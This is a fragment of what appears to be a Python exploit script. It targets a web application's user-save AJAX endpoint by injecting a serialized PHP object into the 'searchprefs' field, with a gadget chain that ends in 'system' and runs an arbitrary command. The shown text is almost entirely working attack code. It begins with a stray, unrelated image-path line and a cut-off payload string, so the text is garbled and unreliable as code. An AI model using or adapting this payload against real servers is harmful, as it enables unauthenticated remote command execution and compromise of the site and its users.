 b'*\x00level";N;s:14:"\x00*\x00initialized";b:1;s:14:"\x00*\x00bufferLimit";i'
b':-1;s:13:"\x00*\x00processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}}'
)
payload = payload.replace(b"[LEN]", to_bytes(len(command)))
payload = payload.replace(b"[COMMAND]", command)
response = session.post(
"/ajax/api/user/save",
{
"adminoptions": "",
"options": "",
"password": "password",
"securitytoken": "guest",
"user[email]": "pown@pown.net",
"user[password]": "password",
"user[searchprefs]": payload,
"user[username]": "toto",
"userfield": "",
"userid": "0",
},
)